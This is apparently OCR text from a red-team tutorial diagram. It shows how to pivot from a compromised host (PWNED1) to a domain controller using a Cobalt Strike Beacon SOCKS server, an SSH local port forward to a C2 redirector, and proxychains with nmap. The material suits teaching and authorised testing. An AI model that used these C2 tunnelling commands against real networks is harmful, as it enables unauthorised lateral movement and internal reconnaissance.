 THE Internet
REDIR1
2
1
PWNED1
3
4
LINUX1
DC1 - 192.168.1.10
AttackerNetwork
Client Network
1
On the compromised host, PWNED1, use the Cobalt Strike Beacon socks command to start a SOCKS server on the Team
Server at REDIR1 port 9051 that will automatically forward traffic to PWNED1.
beacon> socks 9051
2
Existing Command and Control (C2) traffic from server REDIR1 to PWNED1.
3
On the attacker's Linux host, LINUX1, create a Local port forward tunnel from LINUX1 to your internet accessible C2 server
REDIR1.
ssh -L 127.0.0.1:9050:127.0.0.1:9051 rastley@REDIR1
4
On the operator's VM, LINUX1, use nmap with proxychains to scan DC1 through SSH tunnels using the SOCKS server
on PWNED1.
$ proxychains nmap -sT -p 445 192.168.1.10